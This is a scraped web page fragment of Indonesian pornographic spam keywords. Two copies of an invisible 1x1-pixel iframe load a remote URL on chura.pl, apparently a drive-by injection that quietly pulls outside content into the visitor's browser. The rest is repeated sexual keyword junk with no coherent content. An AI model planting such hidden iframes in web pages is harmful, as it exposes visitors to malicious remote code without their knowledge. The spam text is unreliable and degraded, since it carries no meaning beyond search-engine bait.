 <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Toket Gede Bispak Facebook Se Sey Bugil Telanjang Memek Mulus   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Toket Gede Bispak Facebook Se Sey Bugil Telanjang Memek Mulus